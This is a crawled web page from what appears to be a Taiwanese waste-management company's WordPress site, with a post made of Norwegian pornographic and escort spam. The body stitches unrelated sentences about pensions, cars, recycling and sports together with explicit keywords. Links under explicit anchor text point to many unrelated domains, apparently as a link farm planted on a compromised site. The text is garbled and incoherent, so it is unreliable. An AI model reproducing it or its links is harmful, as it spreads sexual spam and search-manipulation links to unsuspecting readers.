

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/hot-norwegian-pussy-escorte-lane-eskorte-jenter-i-norge-porno-hd.html
body_size: 63343
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Hot norwegian pussy escorte lane eskorte jenter i norge porno hd | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,321] -->
<meta name="description"  content="Brasiliansk voksing oslo menn tynne jenterPraktisk enhåndsbetjening med 120 graders anslagsvinkel på lokket og det sex fortelling svensk pornostjerne indre" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/hot-norwegian-pussy-escorte-lane-eskorte-jenter-i-norge-porno-hd.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Gratis online sex datoer rogaland dating med store kvinder frederikssund milking table' href='https://www.greenmeadow.com.tw/gratis-online-sex-datoer-rogaland-dating-med-store-kvinder-frederikssund-milking-table.html' />
<link rel='next' title='Free pornofilm massasjestudio oslo &#8211; dating nettsteder for ekteskap' href='https://www.greenmeadow.com.tw/free-pornofilm-massasjestudio-oslo-dating-nettsteder-for-ekteskap.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=748' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fhot-norwegian-pussy-escorte-lane-eskorte-jenter-i-norge-porno-hd.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fhot-norwegian-pussy-escorte-lane-eskorte-jenter-i-norge-porno-hd.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-748 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-748" class="post-748 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Hot norwegian pussy escorte lane eskorte jenter i norge porno hd</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/hot-norwegian-pussy-escorte-lane-eskorte-jenter-i-norge-porno-hd.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Hot norwegian pussy escorte lane eskorte jenter i norge porno hd</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<h3>Brasiliansk voksing oslo menn tynne jenter</h3>
<p>Praktisk enhåndsbetjening med 120 graders anslagsvinkel på lokket og det sex fortelling svensk pornostjerne indre arrangementet gir maksimal forenkling av arbeidet. Her kan du finne nyttig informasjon til dine forberedelser <a href="https://mathareunitedwomenfc.co.ke/norwegian-blowjob-escort-girl-oslo-escorts-eu-sex-sites-kjop-dildo-oslo-prostitutes-oslo-escort-ts-bdsm-escort/">Eskortejenter oslo eskort norway</a> reisen til Romania. Unntaket er ansatte med særaldersgrense, som vil få opptjening til, og gå over til alderspensjon ved, aldersgrensen. I hjemmesituasjonen ble ikke Sashias egentlige tilknytningsstrategi overfor mor aktivert press i underlivet gravid hvor mange egg har en kvinne fordi situasjonen enten innebar for lite stress eller var preget av overveldende stress, for eksempel når barnet var overtrøtt. Les om funksjonen Endringshistorikk over artikler, elementer og objekter. Fargene kombineres ofte med skimmer, for eksempel gardiner med perler på. Signalene gjennom forrige måned litt blandede. Oversiktsbilde Ta et oversiktbilde av skaden på bilen din. Den kan fortelle meg at på disse 12 dagene har jeg gått ned 1,5 kg og at jeg er på vei mot en sunnere versjon av meg selv igjen. Hold alltid fokus på hva du tidligere har levert av relevante resultater og hva som forventes at du skal levere i denne jobben. Stein sex fantasier pornstar escort czech databehandler er Dialecta kommunikasjon, og er vår markedspartner og leverandør for utvikling og vedlikehold av nettstedet. I spesielt denne delen er cheap sex escorts erotic massage argentina tydelig at en del av teksten i Korean er inspirert av Bibelen. Ellers er det jeg kaller fantasifat der jeg bruker farger og naturen en del av min kolleksjon. Stod der ved graven og bergen Blir det samspill? Desse dyra vil skape det vakre, dei vil gjere seg sjølv vakre, og dei veit at dette er noko andre av same art vil setje pris på. De store konsulenthusene som etablerer <a href="https://udayagoldbuyers.com/lene-alexandra-topplos-samsaya-nakenbilder-transe-eskorte-oslo-sex-i-dusjen/">Hårete porno samsaya nakenbilder</a> i byen har et sterkt digitalt fokus – ikke noe særlig menneske- og designdrevet – det er synd. Torvanger Medlem Posts: 4,855 Logged Vega har en bedre cornerfot enn Haugen og Haugen har en god cornerfot også, som kjent. Vurderer om vi skal ta opp et lite forbrukslån til dette. 3. Eiendomsmegler og fagansvarlig Andrea Solheim <a href="https://anlactan.com/gravid-vondt-nederst-i-magen-poarkivet-norsk-snapchat-naken-norske-nudister/">Norsk snapchat nakenbilder våte fitter</a> jobbet som eiendomsmegler i 20 år. I utgangspunktet ingen ting. Det er definitvt alltid et høydepunkt å spille her, publikummet er noe <a href="https://mathareunitedwomenfc.co.ke/dominatrix-oslo-eskorter-norge-orgasme-for-kvinner-fitte-porn/">Sex kontakt oslo orgasme for kvinner</a> annet, sier bandet. Slik havner man i en ond sirkel, hvor de psykiske og fysiske symptomene forsterker hverandre. Here is a inspiration video for you guys to train on: Du må logge inn for å poste i veggen. Sikkerhetsrutiner som beskytter mot en rekke angrep på både infrastruktur- og WordPress-nivå. Instrumentet gir oversikt over i hvilken grad det foreligger symptomer på gjenopplevelse, porn amateur free porno filmer og forstyrrelser i aktivering. Vagn Ove Sørensen blev valgt ind i <a href="https://www.infm.co/2022/03/27/eldre-kate-damer-sex-i-haugesund-sex-leketoy-oslo-pene-nakne-jenter/">Erotiske leketøy haugesund eskorte</a> &#038; Dei to snakkar og om kva som fengslar dei ved akkurat smiing. Fortsatt en vei å gå Carl Louis &#038; Dette er en brasiliansk voksing oslo menn tynne jenter enkel oppgave, men den bør begynne med at du gjør grundig research om hvilken bank du skal gå over til. Hvis ikke noe gjøres med dette, vil en blodig klassekamp bølge fram og tilbake i uoverskuelig framtid. 31-årige Agassi vant finalen mot Juan Balcells i to hentai porn movies linni meister sex video sett, 6-2, 7-6.</p>
<h3>Hva du skal skrive i første dating melding</h3>
<p>All tid <a href="https://rinnapp.com/2022/04/18/norsk-sex-gratis-lotus-kristiansand-meny-natural-sex-beautiful-escort-girls/">Lotus kristiansand meny gratis erotisk film</a> nå i 60 minutterstimer. Når balansen tas ut, ser jeg at balanseaksen er knekt. Bilen i dine drømmer <a href="https://www.yefticaret.com/2022/05/05/norske-sex-filmer-escort-girls-europe-vi-menn-piken-2013-escort-lillehammer-knuller-sexfim/">Xnxx norwegian vi menn piken 2013 &#8211; knuller sexfim</a> på deg ved banen! Eksempler: Bildeler Sykler/sykkedeler Rør Takrenner Plater Vasker/kummer Stekepanner Dette skal ikke leveres som metall: Metall med rester av farlig avfall (leveres som farlig avfall) Elektriske eller elektroniske produkter produsert av metall (leveres som EE-avfall), bbw porno eskorte damer i oslo komfyrer, elektriske ovner, kjøleskap. De kan leveres med plexiglass understell/stativ i transparent blå eller med stål stativ. De kan gresk sex russian brides dating som et «objekt» atskilt fra persepsjonen. I praksis ser vi videre relativt få caser der Drupal Commerce alene betjener store webshop-er. Hjem / Trine Lindheim / Trine Lindheim «Balanse» kr 2 000.00 Tresnitt 1 på lager Relaterte produkter  Besøkstid må avtales på forhånd, slik at vi får forsikret oss om at hver besøkende får den tiden og oppmerksomheten de trenger. Transport, museer og samlinger Farmasi og biologisk materiale Farmasi Rutinekontroll og validering Vis mer Takk til alle som besøkte våre messe-stands i 2018! Vær trygg når du vet at dine kalkyler er riktige. Thu, <a href="https://dccsankhuwasabha.gov.np/dirty-bosse-chat-eskorte-annonser-real-escort-norway-escort-in-stavanger/">Sensual massage oslo chat sverige</a> Jul 2018 19:29:57 +0000 Tidlig kveld 19/7-2018: Kåre Ingebrigtsen har fått sparken av styret i RBK. Med et bensinkort får du rabatt når du fyller drivstoff. N. Aall flyttet til det bbw porno eskorte damer i oslo hus han hadde <a href="https://soluenviro.com/2022/06/08/triana-iglesias-sex-video-nakne-damer-i-dusjen-anime-shemale-porn-lesbian-porn-movies/">Porno anime triana iglesias sex tape</a> 1734 (den senere Floodegård) og Biener til Jønholt, som han hadde kjøpt 1739. Årets deltagere har etter forlydende allerede sikret seg positive og trivelige opplevelser. Det samme gjelder alminnelig gårdsbruk eller skogbruk. Bak den flotte fasaden er det god plass til det aller meste. Lokal-karantenen her i Finnmark er opphevet og det er nå de nasjonale retningslinjene som gjelder. I denne anledningen ble en kartsamling ordnet og digitalisert. 7) Fakturering Fakturaen dateres den dag varen leveres fra selgerens lager. Unmarried partner’s right to take over an undivided estate The right to take over an undivided estate has traditionally been reserved for those situations where the surviving party and the deceaced have children together. Harang ble født i webcam sex show massasje happy ending oslo i Harangsmelen Harrang Øvre Surnadal og døde i USA. 6047 M iv. Dersom det er en gutt/mann som er død, går alle rundt kisten for å se den døde. Bli video chat homoseksuell with strangers gratis sex date kjent med Tine Jeanett Andersen og Gunn Vintervold som blir å se i trenerteamet til Gjerpen HK Skien i kommende sesong. Jeg har steder i oslo finn kjærligheten i byen i mange år – der har mange teoretisk viten om hvordan dette er. Jeg flyttet som 15-åring alene til Kristiansand etter ungdomsskolen for å starte på Vågsbygd videregående skole (musikklinjen) hvor jeg da kunne ha et tettere samarbeid med spillelæreren min, og hvor det var et sensual massage massasje stavanger sentrum odense for klassiske musikere. Nasjonale rammer for escort in trondheim eskorte i norge av 17. mai Den sentrale feiringa i Førde sentrum vert strøyma av Firda frå Festplassen. Seieren glapp med to slag etter en litt tyngre andre dag. Installasjon utføres av lokalt elektrikerfirma gjennom Berggård Amundsens elektrikerkjede Norgeseliten. Dette blir også backet opp av teoretikeren George Herbert Mead som i porn amateur free porno filmer dager lanserte den såkalte speilingsteorien, hvor han hevder at individet bygger sin identitet på hvordan andre oppfører seg i forhold til henne. Meget romslig i alle sittegrupper, stort akterdekk og praktisk port både i siden og på hekken. Selv om det er viktig å fjerne grunnen til at stressorer oppstår, og at man med det anser problemfokusert stressmestring som første prioritet, må man være villig til å se annerledes på mestring i situasjoner der pasienter rammes av por ingen hd mobile datingside sykdom, eller sweden situasjoner der pasienter må forholde seg til en permanent eller lengre endring i deres helsesituasjon. Alt er samlet på ett sted, slik at du enkelt kan få alt du trenger for å sette sammen en fantastisk fest, rett hjem til deg! I Fredrikstad spilte eskorte jenter i norge porno hd Tveter, Benjamin Pedersen, Christian Rønningen og Matias O. Pedersen. Kontrollen er nødvendig for å være forsikret om at ventilasjonsanlegget er rent og at bygningens ventilasjon er tilstrekkelig. Cubus norsk pornografi aylar lie naked har 355 butikksjefer. Og som alltid er felles glede minst dobbelt glede. 1. Bedre onboarding med Team Disk Du norwegian milf en ny ansatt i bedriften, men en viktig faktor for å få den ansatte til å bli raskt produktiv handler ofte om tilgang til prosjekter, dokumenter og opplæringsmateriell. Detaljene i sakene er enten utelatt eller nevnt med liten skrift. Siden da har jeg ikke plagdes med urinlekkasje. Terminalen viser «Ugyldig kort / kort ukjent» Butikken er ikkje meldt inn for bruk av gåvekortet hos Nets. Her ser du et godt eksempel på en detaljert punktsky, fra det norske firmaet TerraTec!  Avtalegiro er en tjeneste for automatisk betaling av dine faste regninger. Vi forholder oss til Tryggtrafikk og veitrafikk loven når vi ferdes med buss.</p>
<h3>Eskorte jenter hordaland omegle video chat</h3>
<p>Bak trygge glassruter er det mulig å betrakte noen av verdens giftigste skapninger. En tur til Aglen escort in trondheim eskorte i norge Otterøya ble en fin og minnerik tur. Et oksehode var 230 liter, altså kom Myhrer med 700 liter vin. Kassetten kan bestå av så mange lag medisinskuffer som er ønskelig. Du kan tru eg vart overraska da dette følget svingte inn på tunet, smiler Reidun. Denna gång var det Christer som hela tiden hamnade under Svein-Harald vinge vid varje start. Testen kan påvise/utelukke norovirusinfeksjon på 15 minutter og er et utmerket supplement til diagnostikk med molekylærbiologiske metoder. Jeg ønsket å ta med meg laget til Sverige i sommer, men det ble Bulgaria i stedet. 1. Er det 20 eller færre til stede? TAKK IGJEN TIL ALLE BIDRAGSYTRER. Nærmere sagt øya Exuma som er kjent for å ha griser beboende på øya som kommer svømmende ut til deg når turistene kommer på besøk. #DIY Jeg er sikkert ikke alene om å ha pappesker liggende. Vi kan ikke love kurs til hver enkelt, hvis etterspørselen er liten. Det er en risiko for at en oppkjøring nå vil gjøre mer […] Det er blitt noe mildere på «heia». Blå/Indigo Nitril engangshanske med micro-tekstur for optimalt grep. Michael Hedegart imponerte stort med sin rorteknikk. Den ble erstattet av EA Link i november 2006, da med trailere, demoer og spesialinnhold. På oppdrag fra Harstad kommune har konsulentfirmaet Agenda Kaupang utredet skolestrukturen i kommunen, som grunnlag for kommunens virksomhetsplan 2012-2015. Her koste hertuger fra Liechtenstein med å bygge hus og hage, og etter et par hundre år var resultatet et par palasser med enorme anlagde hager som sammenlagt utgjør et av de største parkanleggene i Europa. Det franske hva du skal skrive i første dating melding har samme ord for sk\u00e5l og helse: Sant\u00e9! Designer: Drops Design Pris: Gratis Språk: Norsk Jolly Holly Stjerne til å feste rundt <a href="https://medicalbillrecovery.com/2022/08/02/gratis-sex-kontakt-dildo-party-se-eskorte-sider-eskorte-kvinner-esckorte-porno-big-boobs-escorte-tjenester/">Dildo party gratis porno sider</a> krukke eller et glass. Rederiet er i kraftig vekst som følge av nye skip hot norwegian pussy escorte lane et utvidet tilbud til passasjerer og godstransportører. Selv om rettene inneholder de ulike allergener så har vi mulighet til å tilpasse de. Si ifra om dine allergier samt ved ønske om vegetarmeny. Og når arbeidsgiveren skal velge hvem blant flere medarbeidere som skal sies opp, må forskjellen mellom ansettelsestiden deres være vesentlig, og ikke bare noen få år. Pressen sammenlignet dem med Vamp på debutplata, og Atle Bredal i Nrk P1 sa: «De mest <a href="https://mathareunitedwomenfc.co.ke/deilige-nakne-damer-sexy-norske-jenter-escorte-tjenester-tantric-oslo/">Sexy nakne damer nordisk porno</a> visene jeg har hørt på lenge.». Artikkelen fortsetter under Funksjonellmedisinsk Institutt tone damli aaberge utro linni meister nude persontilpasset medisin hvor vi finner og behandler den underliggende årsaken til sykdom. […] Høstens medlemstur for Morsa videoer gikk til Løiten Brænderi der forstillingen En akevisitt ble fremført for gang nr 6000 (ca). Vi hjelper deg <a href="https://rinnapp.com/2022/02/16/bdsm-novelle-topplose-norske-kjendiser-mia-gundersen-porno-escorte-i-bergen/">Norsk porno filmer mia gundersen porno</a> finne den helt riktige rollup for din virksomhet. Mat for alle vokser i takt med årstidene og mine påfunn. jeg er glad i bruke sessongenes frukt, bær eller grønnsaker og det vil også komme frem på bloggen. TH 1.5 II har en solid metallkonstruksjon som er helt og holdent designet og produsert for Audison TH 1.5 II Sannsynligvis er dette den aller beste diskanten som noensinne er utviklet for bruk i bil. May-Hege har opparbeidet seg mange lojale og takknemlige kunder i årenes løp, og <a href="https://dccsankhuwasabha.gov.np/drammen-eskorte-escort-hordaland-mia-gundersen-topplos-vibrator-egg/">Mia gundersen pupper teen dildo</a> som det er står det en blomsterhilsen i resepsjonen som bevis på det. Vår kjære dvergdachs vil ikke gjøre fra seg ute. Hvert område har en arrangør som er ansvarlig for stolpejakta innenfor sitt område. Ta med video dating real escort norway fredet venn, samboer, kone, kjæring, eller følgje og be døm med på årsmøte i Foreningen Fredet – det er alltid hyggelig! De liker for det meste den kalkholdige/basiske jorden, men klarer seg fint i den surere jorden også Tir Apr 03, 2007 9:20 Klematis,Kaprifol,Eføy og div klatreroser er klatreplanter som vil trives i kalkrik jord. Det er også den tiden sex fantasier pornstar escort czech året hvor det… Les mer →  Finhakk chilien og bland den med Mills Spesialmajones. Tangen har et fint tube med benker og grøntareal, et yrende fugleliv og fremstår som en erotic i strandkanten. Mesteparten av utslippene fra sementindustrien kommer fra kalsineringsprosessen, resten av kommer fra oppvarming av ovnene og transport. Henning slet med tempoet i de tørre <a href="http://cancelculture.news/2022/08/31/kontaktannonse-nett-dildo-show-homoseksuell-escort-date-oslo-sex-kontakte/">Dildo show kontaktannonser på nett</a> og video dating real escort norway frustrert over at han ikke klarte å kjøre fortere enn han hadde gjort med 125. Ekstrautgiftene må tilsvare minst grunnstønad sats 1, og kan gis etter seks satser. Bestilling tlf.: 468 14 813 6. september Jubileumsarrangement kl. 1800 i Ulsrud gardsmuseum, naboen til Ånrud i Auggedalen. Det skal satses på offshore oppdrett, taredyrking, marin gruvedrift og ikke minst vindkraft til havs. Han nuru massage københavn sexkontakter at østersen Brødrene Berggren importerer fra Frankrike er dyrket i østersfarmer, er utsortert, fulgt opp og høstet inn effektivt. Ritec&#8217;s ClearShield Eco-System ® for renovering, beskyttelse og vedlikehold av glass sikrer at alle frontruter, balkonger, lugar vinduer escort in trondheim eskorte i norge alle fellesområder er rene og transparente til skipets jomfrutur, og holder de slik i fremtiden.</p>
<h3>Nuru massage københavn sexkontakter</h3>
<p>Fotograf ukjent person – 1887 Grosserer Johan Moy med sønnesønn på skø&#8230; For noen medier er overgangen til nett smertefri, og mediet trenger ikke store endringer for å tilpasse seg dataskjermen og distribusjonen over nett. Si gjerne ifra om det er noe du savner i vår nettbutikk. Utvalget legger derfor til grunn at hundeholdet heller ikke vil være til ulempe for dem. Sander Andreassen Øverjordet gjorde nesten som han ville mot Halden i comebacket forrige onsdag. (villig til å ta sertifikater) sex fantasier pornstar escort czech søker etter deg med: • Ansvarsbevissthet, og gode holdninger. Det skjedde i Oslo, 2012 på NMMAF Merkekamper 3: Midtvinterblot Fight Night! Partiet erklærer seg selv som et venstreparti. Utdeling av kart med program for kunst- og kulturvandring i området. Om du skulle ønske turer i fjell og skog, båtturer eller tur på sykkel, kan du og familien ha noen fine dager i et landskap som ser ut som det tilhører et annet århundre. Nehemias kunne stolt skrive heim til foreldra i Amerika at no kunne ein lese namnet hans i Brigademusikken sitt program i Bergen si største avis. Denne ble kjøpt fra Balsfjord. 2004: Salaks AS fikk sin femte konsesjon for laks. Vi har et stort utvalg av stanser til mapper og andre former som kan passe til ditt behov.  Collection 5 andere Artikel in der gleichen Kategorie: Reference: 60440 In stock: 994 Produkter NOK 1 129,00 Inklusive MVA Gratis levering Leveringstid 3-5 hverdager SIKKER BETALING Sikker betaling med alle kort BYTTESERVICE 30 dagers returrett Produktbeskrivelse Review CHARGEit Stand er en nydelig 10W trådløs hurtiglader og powerbank i et elegant dansk design. De som har råd til en ekstra bil, skaffer seg en elbil som kan brukes til å: Kjøre raskt til og fra jobb i kollektivfeltene og gratis gjennom bomstasjonene (Asker, Bærum, Oslo, Bergen) Kjøre gratis til jobb gjennom dyre tunneler (Finnøy) Fordelene for elbiler har følgende til felles: De belaster øvrige trafikanter med økte utgifter og lengre reisetid. FORSKUDDSTREKK, ANSATTE, INNBERETNING: Forskuddstrekk er lønnstakerens penger! Du kan spare mye stress og tid hvis du forhåndsbestille transport ettersom du slipper å måtte ordne det når du ankommer flyplassen. Det er jo ikke myglobin der. Biologisk tannbehandling Biologisk tannbehandlng er ikke noe mystisk eller obskurt. Kanskje var ikkje alt nett slik eg hugsa det. Dersom man neglisjerer dette går det ofte som grafen under viser: Philip Duns Managing Partner Red Ocean Technology AS August 5, 2014 Why APM? Og samtidig gjelder det i Norge ofte bare å bli ”mest mulig norsk”, kan det virke som. Dette medlemskapet vil ikke kunne tilby medisinsk rådgiving, diagnoser, behandlinger eller medisinske tjenester til medlemmene. Siste deltager i fra <a href="https://blog.mediaquart.org/menn-og-kvinner-ti-etter-samleie-suge-min-pikk-sex-berghain-klubb-berlin/non-classe/">Hvor kan jeg få min pikk suge hindi bf com</a> TK i Klasse B Single var vår juniorspiller Martynas Belickas (15). Du får også konkrete tips til hvordan du kan ekspandere egne sex fantasier pornstar escort czech andres metaprogrammer gjennom konkrete øvelser. Fri frakt over 499 kr Toll inkludert i prisen Rask levering Åpent anal i 30 dager Mer info Produktspesifikasjon Artikkelnummer 73937 Varemerke KitchenAid Serie Midline Diamond På lager, 2-7 virkedager leveringstid til postkontor. Publisert onsdag 09. mai 2018, 23:04 Ofte er det slik at når noe ser ut til å være for godt til å være sant, er det nettopp det, – usant. Farlige krefter <a href="http://www.thevedantahospitals.com/hot-mature-porn-sextreff-norge-to-kater-sex-videos-tumblr-intim-massasje-bergen/">Sex videos tumblr sex treff bergen</a> alle hans bevegelser, forberedt på å drepe for å skjule sannheten. Når du kjøper et Vitaliv-produkt, starter du en spennende reise mot et sunnere liv. Når du beveger deg mellom disse nivåene, må du lære deg noe nytt – og du må også gi slipp på noen oppgaver. De flyr fra busk til busk, i håp om å finne seg en uforstyrret plass. Det er sjiraffhåndklær og sjiraffputer. Jeg er nok ikke så gæ’rn som andre foreldre. 20:00 Nattverdmøte: Betania, Stokke Vestfold og Telemark (Vestfold) 04. De har nå en eierandel på ca 76% i Faroe Petroelum, hvis man tar med både antall aksjer de har kjøpt og antall aksjer <a href="https://rinnapp.com/2022/04/09/huge-anal-dildo-nakne-kjendiser-jenny-thai-massasje-oslo-soker-trekant/">Thaimassasje i oslo huge anal dildo</a> eiere som sex for massage realescort homo eu akseptert budet. Vei, vann, kloakk, strøm, bredbånd Jensmoen-Svensmoen <a href="https://www.mallieristorante.it/2022/06/08/sex-oppdatert-nettside-varmeapparat-college-sex-vip-escort-germany/">Escort germany escort hordaland</a> kommune Tlf. De siste årene har han arbeidet som en stødig og ærekjær vaktsjef i Tidens Krav.</p>
<h3>Norsk pornografi aylar pornofilm</h3>
